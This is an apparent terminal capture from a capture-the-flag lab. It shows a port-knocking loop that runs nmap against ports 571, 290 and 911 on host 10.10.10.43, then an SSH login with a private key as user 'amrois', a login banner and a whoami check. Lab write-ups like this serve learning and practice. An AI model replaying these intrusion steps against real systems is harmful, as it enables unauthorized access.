 ❯ for i in 571 290 911; do
nmap -Pn --host-timeout 100 --max-retries 0 -p $i 10.10.10.43 >/dev/null
done; ssh -i id_rsa amrois@10.10.10.43
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Wed Jun  4 05:27:36 2025 from 10.10.14.2
-bash-4.3$ whoami
amrois
-bash-4.3$